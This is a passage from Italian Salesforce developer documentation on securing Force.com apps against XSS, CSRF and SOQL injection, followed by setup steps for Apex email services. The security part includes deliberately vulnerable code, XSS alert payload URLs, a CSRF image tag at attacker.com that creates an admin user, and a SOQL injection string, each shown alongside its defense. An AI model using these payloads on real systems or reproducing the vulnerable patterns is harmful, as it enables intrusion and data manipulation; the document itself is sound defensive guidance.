- **•** [http://www.owasp.org/index.php/Cross\\_Site\\_Scripting](http://www.owasp.org/index.php/Cross_Site_Scripting)
- **•** <http://www.cgisecurity.com/xss-faq.html>
- **•** [http://www.owasp.org/index.php/Testing\\_for\\_Cross\\_site\\_scripting](http://www.owasp.org/index.php/Testing_for_Cross_site_scripting)
- **•** <http://www.google.com/search?q=cross-site+scripting>

All'interno della piattaforma Force.com sono state implementate varie difese anti-XSS. Ad esempio, Salesforce ha implementato dei filtri che escludono i caratteri dannosi nella maggior parte dei metodi di output. Per gli sviluppatori che utilizzano classi e metodi di output standard, le minacce rappresentate dalle vulnerabilità XSS sono state ampiamente limitate. Tuttavia, gli sviluppatori creativi possono comunque trovare i modi per escludere in modo intenzionale o accidentale i controlli predefiniti. Le sezioni che seguono indicano dove è presente o meno la protezione.

#### Protezione esistente

Tutti i componenti Visualforce standard, che iniziano con <apex>, dispongono di filtri anti-XSS installati. Ad esempio, il codice sequente è normalmente vulnerabile a un attacco XSS, in quanto riceve l'input fornito dall'utente rimandandogli indietro l'output direttamente, ma il tag <apex:outputText> è protetto dagli attacchi XSS. Tutti i caratteri che hanno l'aspetto di tag HTML vengono convertiti al formato letterale. Ad esempio, il carattere < viene convertito in  $\&1t$ ; in modo che sulla schermata dell'utente venga visualizzato il carattere <.

```
<apex:outputText>
   {!$CurrentPage.parameters.userInput}
</apex:outputText>
```
#### Disabilitazione delle sequenze escape nei tag Visualforce

Per impostazione predefinita, quasi tutti i tag Visualforce utilizzano la sequenza escape per i caratteri vulnerabili a XSS. È possibile disabilitare questo comportamento impostando l'attributo opzionale escape="false". Ad esempio, il seguente output è vulnerabile agli attacchi XSS:

```
<apex:outputText escape="false" value="{!$CurrentPage.parameters.userInput}" />
```
#### Voci di programmazione non protette da XSS

Le voci di programmazione riportate di seguito non dispongono di protezioni XSS integrate, pertanto prestare la massima attenzione durante l'utilizzo di tali tag e oggetti. Infatti, queste voci sono destinate alla personalizzazione della pagina da parte dello sviluppatore tramite l'inserimento di comandi di script. Non avrebbe senso includere dei filtri anti-XSS in comandi aggiunti intenzionalmente a una pagina.

#### **JavaScript personalizzato**

Se si scrive un JavaScript personalizzato, la piattaforma Force.com non fornisce alcuna protezione. Ad esempio, il seguente codice è vulnerabile agli attacchi XSS se utilizzato in JavaScript.

```
<script>
   var foo = location.search;
   document.write(foo);
</script>
```
#### **<apex:includeScript>**

Il componente <apex:includeScript> Visualforce consente di includere uno script personalizzato nella pagina. In questi casi, verificare con attenzione che i contenuti siano protetti e non includano dati forniti dall'utente. Ad esempio, lo snippet seguente è estremamente vulnerabile in quanto include un input fornito dall'utente come valore del testo dello script. Il valore fornito dal tag è un URL allo JavaScript da includere. Se l'autore di un attacco può assegnare dati arbitrari a questo parametro (come nell'esempio sottostante), può potenzialmente indirizzare la vittima a includere qualsiasi file JavaScript di qualsiasi altro sito Web.

<apex:includeScript value="{!\$CurrentPage.parameters.userInput}" />

#### Tag delle formule

La sintassi generale di questi tag è:{!FUNCTION()} oppure {!\$OBJECT.ATTRIBUTE}. Ad esempio, se uno sviluppatore volesse includere l'ID della sessione di un utente in un link, potrebbe creare il link utilizzando la seguente sintassi:

<a

```
href="http://partner.domain.com/integration/?sid={!$Api.Session_ID}&server={!$Api.Partner_Server_URL_130}">
Go to portal</a>
```
Che visualizza un output simile al seguente:

<a

href="http://partner.domain.com/integration/?sid=4f0900D30000000Jsbi%21AQoAQNYaPnVyd\_6hNdIxXhzQTMaa SlYiOfRzpM18huTGN3jC0O1FIkbuQRwPc9OQJeMRm4h2UYXRnmZ5wZufIrvd9DtC\_ilA&server=https://na1.salesforce.com /services/Soap/u/13.0/4f0900D30000000Jsbi">Go to portal</a>

Le espressioni delle formule possono essere chiamate di funzioni o includere informazioni su oggetti della piattaforma, ambiente di un utente, ambiente del sistema e ambiente della richiesta. Una caratteristica importante di queste espressioni è che non viene utilizzata la sequenza escape durante la visualizzazione dei dati. Poiché le espressioni vengono visualizzate sul server, non è possibile utilizzare la sequenza escape per i dati visualizzati sul client utilizzando JavaScript o un'altra tecnologia lato client. Ciò può generare situazioni potenzialmente pericolose se l'espressione della formula fa riferimento a dati non generati dal sistema (che sono dati potenzialmente dannosi o modificabili) e se l'espressione stessa non è racchiusa in una funzione per l'utilizzo della sequenza escape durante la visualizzazione. Una vulnerabilità comune nasce dall'utilizzo dell'espressione {!\$Request.\*} per accedere ai parametri delle richieste.

```
<html><head>
        <title>{!$Request.title}</title>
    </head>
    <body>Hello world!</body>
\langle/html>
```
Sfortunatamente, anche il tag {! \$Request.title} senza caratteri escape risulta in una vulnerabilità agli attacchi di cross-site scripting. Ad esempio, la seguente richiesta:

```
http://example.com/demo/hello.html?title=Adios%3C%2Ftitle%3E%3Cscript%3Ealert('xss')%3C%2Fscript%3E
```
risulta nel seguente output:

```
<html><head><title>Adios</title><script>alert('xss')</script></title></head><body>Hello</
world!</body></html>
```
Il meccanismo standard per l'utilizzo di una sequenza escape lato server prevede l'utilizzo del tag formula SUBSTITUTE(). Data la posizione dell'espressione {!\$Request.\*} nell'esempio, l'attacco sopra potrebbe essere evitato utilizzando le seguenti chiamate SUBSTITUTE() nidificate.

```
<html>
   <head>
        <title>{! SUBSTITUTE(SUBSTITUTE($Request.title,"<","<"),">",">")}</title>
   </head>
   <body>Hello world!</body>
</html>
```
A seconda della posizione del tag e dall'utilizzo dei dati, sia i caratteri che richiedono la sequenza escape che le loro controparti con caratteri di escape potrebbero variare. Ad esempio, la seguente istruzione:

<script>var ret = "{!\$Request.retURL}";script>var ret = "{!\$Request.retURL}";</script>

richiede l'utilizzo della sequenza escape per il carattere virgolette doppie con questo URL codificato equivalente a %22 anziché l'HTML con carattere escape ", poiché probabilmente verrà utilizzato in un link. In caso contrario, la richiesta:

http://example.com/demo/redirect.html?retURL= foo%22%3Balert('xss')%3B%2F%2F

risulta in:

<script>var ret = "foo";alert('xss');//";</script>

Inoltre, la variabile ret potrebbe richiedere un'ulteriore sequenza escape lato client più avanti nella pagina, se utilizzata in un modo che potrebbe determinare l'interpretazione dei caratteri di controllo HTML inclusi.

I tag delle formule possono essere utilizzati anche per includere dati degli oggetti della piattaforma. Sebbene i dati vengano presi direttamente dall'organizzazione dell'utente, è necessario utilizzare la sequenza escape prima di usarli, per impedire agli utenti di eseguire del codice nel contesto di altri utenti (potenzialmente quelli con privilegi di livello superiore). Sebbene questi tipi di attacchi possano essere eseguiti dagli utenti all'interno della stessa organizzazione, indeboliscono i ruoli degli utenti dell'organizzazione e riducono l'integrità dei record di controllo. Inoltre, molte organizzazioni contengono dati importati da fonti esterne che potrebbero non essere stati filtrati per l'individuazione di contenuti dannosi.

#### Cross-Site Request Forgery (CSRF)

Le vulnerabilità di Cross-Site Request Forgery (CSRF) non sono tanto errori di programmazione quanto carenze di protezione. Il modo più rapido per descrivere il CSRF consiste nel fornire un semplice esempio. L'autore di un attacco possiede una pagina Web all'indirizzo www.attacker.com. Può essere una qualsiasi pagina Web, anche quelle che forniscono servizi importanti o informazioni che dirigono il traffico verso quel sito. In qualche punto della pagina dell'autore dell'attacco è presente un tag HTML del tipo:

```
<img
```

```
src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin....."
height=1 width=1 />
```
In altre parole, la pagina dell'autore dell'attacco contiene un URL che esegue un'azione sul sito Web dell'utente. Se l'utente è ancora collegato alla pagina Web quando visita la pagina Web dell'autore dell'attacco, l'URL viene recuperato e le azioni vengono eseguite. Questo attacco viene portato a termine con successo perché l'utente è ancora autenticato nella pagina Web. Questo è un esempio molto semplice e l'autore dell'attacco può essere anche più creativo se si serve degli script per generare la richiesta di richiamata o utilizza gli attacchi CSRF contro i metodi AJAX dell'utente.

Per ulteriori informazioni e per le difese tradizionali, vedere i seguenti argomenti:

- **•** [http://www.owasp.org/index.php/Cross-Site\\_Request\\_Forgery](http://www.owasp.org/index.php/Cross-Site_Request_Forgery)
- **•** <http://www.cgisecurity.com/csrf-faq.html>

#### **•** <http://shiflett.org/articles/cross-site-request-forgeries>

All'interno della piattaforma Force.com, Salesforce ha implementato un token anti-CSRF per prevenire questo attacco. Ogni pagina include una stringa casuale di caratteri come campo di un modulo nascosto. Al caricamento della pagina successiva, l'applicazione verifica la validità di questa stringa di caratteri e non esegue il comando se il valore non corrisponde a quello atteso. Questa funzione protegge l'utente quando utilizza tutti i controller e i metodi standard.

Anche in questo caso, lo sviluppatore può aggirare le difese incorporate senza rendersi conto dei rischi. Ad esempio, si supponga di avere un controller personalizzato nel quale si prende l'ID dell'oggetto come parametro di input, per poi utilizzare tale parametro di input in una chiamata SOQL. Si consideri lo snippet di codice indicato di seguito.

```
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
 public void init() {
   Id id = ApexPages.currentPage().getParameters().get('id');
   Account obj = [select id, Name FROM Account WHERE id = :id];
   delete obj;
   return ;
  }
}
```
In questo caso, lo sviluppatore ha inconsapevolmente aggirato i controlli anti-CSRF sviluppando il loro stesso metodo di azione. Il parametro id viene letto e utilizzato nel codice. Il token anti-CSRF non viene mai letto né convalidato. La pagina Web di un autore dell'attacco potrebbe aver inviato questa pagina all'utente utilizzando un attacco CSRF e potrebbe aver fornito qualsiasi valore desiderato per il parametro id.

Non esistono difese incorporate per situazioni di questo genere e gli sviluppatori devono prestare la massima attenzione durante la scrittura di pagine che eseguono azioni basate su un parametro fornito dall'utente, come la variabile id nell'esempio precedente. Un modo per aggirare l'ostacolo potrebbe essere l'inserimento di una pagina di conferma intermedia prima dell'esecuzione dell'azione, in modo da assicurarsi che la pagina venga richiamata dall'utente designato. Altri suggerimenti includono l'accorciamento della durata di inattività della sessione per l'organizzazione e l'addestramento degli utenti affinché escano dalle sessioni attive e non utilizzino il browser per visitare altri siti durante l'autenticazione.

#### SOQL Injection

In altri linguaggi di programmazione, la precedente vulnerabilità è nota come SQL injection. Apex non utilizza SQL, ma il proprio linguaggio per l'interrogazione del database, SOQL. SOQL è molto più semplice e ha funzionalità molto più limitate rispetto a SQL. Pertanto, i rischi di SOQL injection sono inferiori ai rischi di SQL injection, ma gli attacchi sono pressoché identici alla SQL injection tradizionale. In breve, con la SQL/SOQL injection vengono presi gli input forniti dall'utente e i relativi valori utilizzati in una query SOQL dinamica. Se l'input non è convalidato, può includere comandi SOQL che modificano effettivamente l'istruzione e ingannano l'applicazione facendole eseguire comandi non desiderati.

Per ulteriori informazioni sugli attacchi di SQL injection, vedere:

- **•** [http://www.owasp.org/index.php/SQL\\_injection](http://www.owasp.org/index.php/SQL_injection)
- **•** [http://www.owasp.org/index.php/Blind\\_SQL\\_Injection](http://www.owasp.org/index.php/Blind_SQL_Injection)
- **•** [http://www.owasp.org/index.php/Guide\\_to\\_SQL\\_Injection](http://www.owasp.org/index.php/Guide_to_SQL_Injection)
- **•** <http://www.google.com/search?q=sql+injection>

Vulnerabilità agli attacchi di SOQL injection in Apex

Di seguito è riportato un semplice esempio di codice Apex e Visualforce vulnerabile alla SOQL injection.

```
<apex:page controller="SOQLController" >
    <apex:form>
        <apex:outputText value="Enter Name" />
        <apex:inputText value="{!name}" />
        <apex:commandButton value="Query" action="{!query}" />
    </apex:form>
</apex:page>
public class SOQLController {
    public String name {
       get { return name;}
       set { name = value; }
    }
    public PageReference query() {
        String qryString = 'SELECT Id FROM Contact WHERE ' +
            '(IsDeleted = false and Name like \iota'%' + name + '%\')';
        queryResult = Database.query(qryString);
        return null;
    }
}
```
È un esempio molto semplice ma che illustra la logica. Il codice è destinato a ricercare referenti che non sono stati eliminati. L'utente fornisce un valore di input denominato name. Il valore può essere un qualsiasi elemento fornito dall'utente e non viene mai convalidato. La query SOQL viene creata in modo dinamico e quindi esequita con il metodo Database.query. Se l'utente ha fornito un valore autentico, l'istruzione viene eseguita come previsto:

```
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
```
Tuttavia, l'utente potrebbe fornire un input inatteso, ad esempio:

```
// User supplied value for name: test%') OR (Name LIKE '
```
In tal caso, la stringa di query diventa:

```
SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')
```
Ora i risultati mostrano tutti i referenti, non solo quelli non eliminati. Una vulnerabilità alla SOQL injection può essere utilizzata per modificare la logica prevista di qualsiasi query vulnerabile.

#### Difese dalla SOQL injection

Per prevenire un attacco di SOQL injection, evitare di utilizzare query SOQL dinamiche. Utilizzare invece query statiche e variabili di collegamento (binding). L'esempio di vulnerabilità descritto sopra può essere riscritto utilizzando l'SOQL statico come segue:

```
public class SOQLController {
   public String name {
       get { return name;}
       set { name = value;}
    }
   public PageReference query() {
```

```
String queryName = \frac{1}{6} + name + \frac{1}{6};
        queryResult = [SELECT Id FROM Contact WHERE
            (IsDeleted = false and Name like :queryName)];
        return null;
    }
}
```
Se è necessario utilizzare l'SOQL dinamico, utilizzare il metodo escapeSingleQuotes per "disinfettare" l'input fornito dall'utente. Questo metodo aggiunge il carattere di escape (\) a tutte le virgolette singole nelle stringhe passate da un utente. Il metodo assicura che tutte le virgolette singole vengano trattate come stringhe di inclusione e non come comandi di database.

### Controllo dell'accesso ai dati

La piattaforma Force.com fa ampio uso delle regole di condivisione dei dati. Ogni oggetto ha delle autorizzazioni e può avere delle impostazioni di condivisione che permettono agli utenti di leggere, creare, modificare ed eliminare. Queste impostazioni vengono applicate quando si utilizzano tutti i controller standard.

Quando si utilizza una classe Apex, le autorizzazioni utente incorporate e le restrizioni di protezione a livello di campo non vengono rispettate durante l'esecuzione. Il comportamento predefinito prevede che una classe Apex possa leggere e aggiornare tutti i dati all'interno dell'organizzazione. Poiché queste regole non vengono applicate, gli sviluppatori che utilizzano Apex devono fare attenzione a non esporre inavvertitamente dati sensibili che solitamente sarebbero nascosti agli utenti da autorizzazioni utente, protezione a livello di campo o impostazioni predefinite di tutta l'organizzazione. Ciò è valido, in particolare, per le pagine Visualforce. Si consideri ad esempio il seguente pseudocodice Apex:

```
public class customController {
   public void read() {
       Contact contact = [SELECT id FROM Contact WHERE Name = :value];}
}
```
In questo caso, la ricerca viene effettuata in tutti i record del referente, anche se l'utente attualmente collegato non avrebbe le autorizzazioni per visualizzare questi record. La soluzione è l'utilizzo delle parole chiave qualificanti with sharing durante la dichiarazione della classe:

```
public with sharing class customController {
    . . .
}
```
La parola chiave with sharing istruisce la piattaforma affinché utilizzi le autorizzazioni di condivisione di protezione dell'utente attualmente collegato anziché consentire un accesso completo a tutti i record.

## Servizi di email

### <span id="page-5118-0"></span>Definizione di servizi di email

I servizi di email sono processi automatici che utilizzano le classi Apex per elaborare i contenuti, le intestazioni e gli allegati dei messaggi email in entrata. Ad esempio, è possibile creare un servizio di email che crea automaticamente i record referente in base alle informazioni relative ai referenti contenute nei messaggi.

Ogni servizio di email può essere associato a uno o più indirizzi email generati da Salesforce, ai quali gli utenti possono inviare messaggi da elaborare. Per concedere a più utenti l'accesso a un solo servizio di email:

- **•** Associare più indirizzi email generati da Salesforce al servizio di email e assegnarli agli utenti.
- **•** Associare un singolo indirizzo email generato da Salesforce al servizio di email e scrivere una classe Apex che viene eseguita in base all'utente che accede al servizio. È possibile, ad esempio, scrivere una classe Apex che identifichi l'utente in base all'indirizzo email dell'utente e crei record per conto di quest'ultimo.

Per utilizzare i servizi di email, da Imposta, immettere *Servizi di email* nella casella Ricerca veloce, quindi selezionare **Servizi di email**.

- **•** Fare clic su **Nuovo servizio di email** per definire un nuovo servizio di email.
- **•** Selezionare un servizio di email esistente per visualizzarne la configurazione, per attivarlo o disattivarlo e per visualizzarne o specificarne gli indirizzi.
- **•** Fare clic su **Modifica** per apportare le modifiche a un servizio di email esistente.
- **•** Fare clic su **Elimina** per eliminare un servizio di email.

Nota: Prima di eliminare i servizi di email, eliminare tutti gli indirizzi del servizio di email associati.

Al momento di definire i servizi di email, tenere presente quanto segue:

**•** Un servizio di email elabora solo i messaggi che riceve a uno dei suoi indirizzi.

#### **•** Salesforce limita il numero totale dei messaggi che tutti i servizi di email, incluso Email a caso on-demand, possono elaborare quotidianamente. I messaggi che superano questo limite vengono rimbalzati, scartati o accodati per l'elaborazione il giorno successivo, a seconda di come si configurano le [impostazioni risposta operazione non riuscita](#page-5122-0) per ciascun servizio di email. Salesforce calcola questo limite moltiplicando il numero delle licenze utente per 1.000 fino a un limite giornaliero massimo di 1.000.000. Ad esempio, se si dispone di 10 licenze, l'organizzazione potrà elaborare un massimo di 10.000 messaggi email al giorno.

- **•** Gli indirizzi di servizi di email creati nel proprio [Sandbox](#page-5319-0) non possono essere copiati nell'organizzazione di produzione.
- **•** Per ogni servizio di email, è possibile indicare a Salesforce di [inviare i messaggi email di errore a un indirizzo specifico](#page-5122-1) invece che all'indirizzo email del mittente.
- **•** I servizi di email rifiutano i messaggi e informano il mittente se il messaggio nel suo insieme (corpo del messaggio in formato testo, HTML e allegati) supera i 10 MB circa (il limite varia a seconda della lingua e del set di caratteri).

#### VEDERE ANCHE:

[Definizione degli indirizzi di servizi di email](#page-5119-0) [Definizione di servizi di email](#page-5120-0) [Utilizzo dell'oggetto InboundEmail](#page-5123-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

L'utilizzo dei servizi di email nei pacchetti AppExchange installati è disponibile anche nelle versioni: **Group Edition** e **Professional Edition**

### AUTORIZZAZIONI **UTENTE**

Per configurare i servizi di email e gli indirizzi di servizi di email Apex:

**•** "Modifica tutti i dati"

Per creare classi Apex:

**•** "Apex autore"

### <span id="page-5119-0"></span>Definizione degli indirizzi di servizi di email

- **1.** Da Imposta, immettere *Servizi di email* nella casella Ricerca veloce, quindi selezionare **Servizi di email**.
- **2.** Scegliere il servizio di email per il quale si desidera definire un indirizzo.
- **3.** Fare clic su **Nuovo indirizzo email**, oppure fare clic su **Modifica** per modificare la configurazione di un indirizzo di servizio di email esistente. Per eliminare un indirizzo email, fare clic su **Visualizza** ed **Elimina**.
- **4.** Nel campo Indirizzo email, inserire la parte locale dell'indirizzo di servizio di email. Salesforce genera una parte di dominio univoca per ciascun indirizzo di servizio di email per assicurarsi che non vi siano duplicati negli indirizzi. La parte di dominio generata viene visualizzata alla destra del campo Indirizzo email.
	- Suggerimento: per la parte locale di un indirizzo email Salesforce, sono validi tutti i caratteri alfanumerici oltre ai seguenti caratteri speciali: !#\$%&'\*/=?^\_+-`{|}~. per la parte di dominio di un indirizzo email Salesforce, sono validi solo i caratteri alfanumerici e il trattino (-): Sia nella parte locale sia nella parte di dominio è valido anche il punto (.), purché non venga utilizzato come primo o come ultimo carattere.

Negli indirizzi email Salesforce non viene fatta distinzione tra maiuscole e minuscole.

- 5. Selezionare la casella di controllo Attivo se si desidera che venga attivato l'indirizzo di servizio di email quando si fa clic su Salva.
- **6.** Scegliere Utente contesto. Il servizio di email suppone che siano presenti le autorizzazioni dell'utente contesto quando elabora i messaggi ricevuti da questo indirizzo. Ad esempio, se il servizio di email è configurato per modificare i record referente al ricevimento di informazioni aggiornate su un referente, modificherà un record solo se l'utente contesto dispone dell'autorizzazione di modifica del record.
	- Importante: Scegliere un utente contesto che disponga dell'autorizzazione a eseguire la classe Apex per cui il servizio di email è opportunamente configurato.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

L'utilizzo dei servizi di email nei pacchetti AppExchange installati è disponibile anche nelle versioni: **Group Edition** e **Professional Edition**

### AUTORIZZAZIONI UTENTE

Per configurare i servizi di email e gli indirizzi di servizi di email Apex:

**•** "Modifica tutti i dati"

Per creare classi Apex:

- **•** "Apex autore"
- **7.** È anche possibile configurare questo indirizzo di servizio di email in modo che accetti solo i messaggi di alcuni mittenti elencandone gli indirizzi email e i domini nella casella di testo Accetta messaggio email da. Separare gli elementi con una virgola. Ad esempio: giorgio@miasocietà.com, yahoo.com, gmail.com. Se per la casella di testo Accetta messaggio email da è stato specificato un valore e il servizio di email riceve un messaggio da un indirizzo o dominio non in elenco, il servizio di email eseque l'azione specificata nelle impostazioni di risposta operazione non riuscita di Azione per [Mittente](#page-5122-2) non [autorizzato](#page-5122-2).

Lasciare questo capo vuoto se si desidera che il servizio di email riceva messaggi da qualsiasi indirizzo.

- Nota: Se il servizio di email e l'indirizzo di servizio di email sono entrambi configurati per accettare messaggi solo da determinati mittenti, il servizio di email elabora unicamente i messaggi dei mittenti elencati nelle caselle di testo Accetta messaggio email da sia sul servizio di email sia sull'indirizzo di servizio di email.
- **8.** Fare clic su **Salva** per salvare le modifiche, oppure su **Salva e Nuovo indirizzo email** per definire un altro indirizzo email in entrata per questo servizio di email.

VEDERE ANCHE: [Definizione di servizi di email](#page-5120-0) [Definizione di servizi di email](#page-5118-0)

### <span id="page-5120-0"></span>Definizione di servizi di email

Per definire un servizio di email:

- **1.** Da Imposta, immettere *Servizi di email* nella casella Ricerca veloce, quindi selezionare **Servizi di email**.
- **2.** Fare clic su **Nuovo servizio di email** o su **Modifica** per modificare un servizio di email esistente.
- **3.** Specificare il nome del servizio di email.
- **4.** Scegliere la classe Apex che il servizio di email deve utilizzare per elaborare i messaggi. La classe Apex scelta deve implementare l'interfaccia Messaging. InboundEmailHandler. Ad esempio:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

L'utilizzo dei servizi di email nei pacchetti AppExchange installati è disponibile anche nelle versioni: **Group Edition** e **Professional Edition**

### AUTORIZZAZIONI UTENTE

Per configurare i servizi di email e gli indirizzi di servizi di email Apex:

**•** "Modifica tutti i dati"

Per creare classi Apex:

**•** "Apex autore"

```
global class myHandler implements Messaging.InboundEmailHandler {
          global Messaging.InboundEmailResult handleInboundEmail(Messaging.InboundEmail
email, Messaging.InboundEnvelope envelope) {
              Messaging.InboundEmailResult result = new Messaging.InboundEmailresult();
                return result;
            }
        }
```
Per informazioni sull'oggetto InboundEmail, vedere [Uso dell'oggetto InboundEmail](#page-5123-0) a pagina 5118

**5.** Scegliere i tipi di allegati che si desidera vengano accettati dal servizio di email. Le opzioni sono:

#### **Nessuno**

Il servizio di email accetta il messaggio ma scarta qualsiasi allegato.

#### **Solo allegati di testo**

Il servizio di email accetta solo i seguenti tipi di allegati:

- **•** Allegati con un tipo MIME (Multipurpose Internet Mail Extension) di text.
- **•** Allegati con un tipo MIME di application/octet-stream e un nome file che termina con l'estensione .vcf o .vcs. Vengono salvati rispettivamente come tipi MIME text/x-vcard e text/calendar.

I messaggi con allegati che non rientrano in queste tipologie vengono comunque accettati, ma gli allegati saranno scartati.

#### **Solo allegati binari**

Il servizio di email accetta gli allegati binari, quali file di immagini, audio, applicazioni e video. Per gli allegati binari è previsto un limite di 5 MB per allegato.

I messaggi con allegati non binari vengono comunque accettati, ma gli allegati saranno scartati.

#### **Tutto**

Il servizio di email accetta qualsiasi tipo di allegato.

Nota: Un servizio di email può elaborare gli allegati solo se viene configurato per accettare gli allegati e se si utilizza una classe Apex che elabori i tipi di allegati accettati dal servizio di email.

Tenere presente anche che i servizi di email non possono accettare allegati in linea, quali immagini inserite nei messaggi email.

- <span id="page-5121-0"></span>**6.** Se lo si desidera, selezionare la casella di controllo Impostazioni di sicurezza email avanzate per configurare il servizio di email in modo che verifichi, prima di elaborare un messaggio, la legittimità del server di invio. Il servizio di email utilizza i seguenti protocolli di autenticazione per verificare la legittimità del mittente:
	- **•** SPF
	- **•** SenderId
	- **•** DomainKeys

Se il server mittente passa almeno uno di questi protocolli e non ne fallisce neanche uno, il servizio di email accetta il messaggio. Se il server non ha esito positivo con un protocollo oppure non supporta alcun protocollo, il servizio di email esegue l'azione specificata nell'impostazione di risposta di Azione per Mittente non [autenticato](#page-5122-3).

- Suggerimento: Prima di selezionare la casella di controllo Autentica mittenti, assicurarsi che i mittenti che si prevede utilizzeranno il servizio di email supportino almeno uno dei protocolli di autenticazione elencati sopra. Per informazioni su questi protocolli di autenticazione, visitare i seguenti siti Web:
	- **•** [www.openspf.org](http://www.openspf.org/)
	- **•** [www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx](http://www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx)
- <span id="page-5121-1"></span>**7.** I servizi di email rifiutano i messaggi e informano il mittente se il messaggio nel suo insieme (corpo del messaggio in formato testo, HTML e allegati) supera i 10 MB circa (il limite varia a seconda della lingua e del set di caratteri).
- **8.** Gli allegati in formato testo si possono convertire in allegati binari.
- **9.** È anche possibile configurare questo servizio di email in modo che accetti solo i messaggi di alcuni mittenti elencandone gli indirizzi email e i domini nella casella di testo Accetta messaggio email da. Separare gli elementi con una virgola. Ad esempio: giorgio@miasocietà.com, yahoo.com, gmail.com. Se per la casella di testo Accetta messaggio email da è stato specificato un valore e il servizio di email riceve un messaggio da un indirizzo o dominio non in elenco, il servizio di email esegue l'azione specificata nelle impostazioni di risposta operazione non riuscita di Azione per Mittente non [autorizzato](#page-5122-2).

Lasciare questo capo vuoto se si desidera che il servizio di email riceva messaggi da qualsiasi indirizzo.

Nota: è anche possibile autorizzare indirizzi e domini di email a livello di indirizzo di servizi di email. Vedere [Definizione degli](#page-5119-0) [indirizzi di servizi di email](#page-5119-0) a pagina 5114.

Se il servizio di email e l'indirizzo di servizio di email sono entrambi configurati per accettare messaggi solo da determinati mittenti, il servizio di email elabora unicamente i messaggi dei mittenti elencati nelle caselle di testo Accetta messaggio email da sia sul servizio di email sia sull'indirizzo di servizio di email.

**10.** Selezionare la casella di controllo Attivo se si desidera che venga attivato il servizio di email quando si fa clic su Salva.

<span id="page-5122-0"></span>**11.** Configurare le impostazioni di risposta per le operazioni non riuscite per determinare il modo in cui il servizio di email risponde quando un tentativo di accesso a questo servizio di email fallisce:

#### **Azione per Limite di messaggi in entrata superato**

Determina come si comporta il servizio di email con i messaggi se il numero totale di messaggi elaborati da tutti i servizi di email ha raggiunto il limite giornaliero per la propria organizzazione. Salesforce calcola questo limite moltiplicando il numero delle licenze utente per 1.000 fino a un limite giornaliero massimo di 1.000.000. Ad esempio, se si dispone di 10 licenze, l'organizzazione potrà elaborare un massimo di 10.000 messaggi email al giorno.

#### **Azione per Indirizzo email disattivato**

Determina come si comporta il servizio di email con i messaggi ricevuti a un indirizzo email che è inattivo.

#### <span id="page-5122-3"></span>**Azione per Servizio di email disattivato**

Determina come si comporta il servizio di email con i messaggi che riceve quando il servizio stesso è inattivo.

#### <span id="page-5122-2"></span>**Azione per mittente non autenticato**

Determina come si comporta il servizio di email con i messaggi che falliscono o che non supportano nessuno dei protocolli di autenticazione se è selezionata la casella di controllo [Autentica](#page-5121-0) mittenti.

#### **Azione per Mittente non autorizzato**

Determina come si comporta il servizio di email con i messaggi ricevuti da mittenti non elencati nella casella di controllo Accetta [messaggio](#page-5121-1) email da sul servizio di email o sull'indirizzo di servizio di email.

Le opzioni di risposta per operazioni non riuscite sono:

#### **Rimbalza messaggio**

Il servizio di email restituisce il messaggio al mittente o all'Utente caso automatico per la funzione Email a caso on-demand, con una notifica che spiega il motivo del rifiuto.

#### **Scarta messaggio**

Il servizio di email elimina il messaggio senza inviare alcuna notifica al mittente.

#### <span id="page-5122-1"></span>**Riaccoda messaggio (solo per Azione per Limite di messaggi in entrata superato)**

Il servizio di email riaccoda il messaggio per elaborarlo nelle 24 ore successive. Se il messaggio non viene elaborato entro 24 ore, il servizio di email restituisce il messaggio al mittente con una notifica che spiega il motivo del rifiuto.

- 12. Per inviare messaggi di email di errore a un indirizzo specifico invece che all'indirizzo del mittente, selezionare Abilita instradamento errori e specificare l'indirizzo di destinazione nel campo Instrada messaggi email di errore a questo indirizzo email. In questo modo il mittente non verrà informato quando i servizi di email non sono in grado di elaborare un messaggio email in entrata.
- **13.** Fare clic su **Salva** per salvare le modifiche, oppure su **Salva e Nuovo indirizzo email** per creare indirizzi email per questo servizio di email, come descritto in [Definizione degli indirizzi di servizi di email](#page-5119-0) a pagina 5114.

#### VEDERE ANCHE:

[Definizione degli indirizzi di servizi di email](#page-5119-0) [Definizione di servizi di email](#page-5118-0)

### <span id="page-5123-0"></span>Utilizzo dell'oggetto InboundEmail

Per ogni messaggio email ricevuto dal dominio del servizio di email Apex, Salesforce crea un oggetto InboundEmail separato che include i contenuti e gli allegati di quel messaggio email. È possibile utilizzare le classi Apex che implementano l'interfaccia Messaging.InboundEmailHandler per gestire il messaggio email in entrata. Utilizzando il metodo handleInboundEmail in questa classe, è possibile accedere a un oggetto InboundEmail per recuperare i contenuti, le intestazioni e gli allegati dei messaggi email in entrata, oltre ad eseguire numerose funzioni.

Nota: per informazioni sul servizio di email Apex, vedere [Definizione di servizi di email](#page-5118-0) a pagina 5113.

#### Esempio 1: Creazione di operazioni per referenti

Di seguito è riportato un esempio di ricerca di un referente basato sull'indirizzo del messaggio email in entrata e di creazione di una nuova operazione.

```
global class CreateTaskEmailExample implements Messaging.InboundEmailHandler {
 global Messaging.InboundEmailResult handleInboundEmail(Messaging.inboundEmail email,
                                                       Messaging.InboundEnvelope env){
    // Create an InboundEmailResult object for returning the result of the
   // Apex Email Service
   Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
   String myPlainText= '';
   // Add the email plain text into the local variable
   myPlainText = email.plainTextBody;
    // New Task object to be created
   Task[] newTask = new Task[0];
    // Try to look up any contacts based on the email from address
    // If there is more than one contact with the same email address,
   // an exception will be thrown and the catch statement will be called.
   try {
     Contact vCon = [SELECT Id, Name, Email
       FROM Contact
        WHERE Email = : email.fromAddress
       LIMIT 1];
      // Add a new Task to the contact record we just found above.
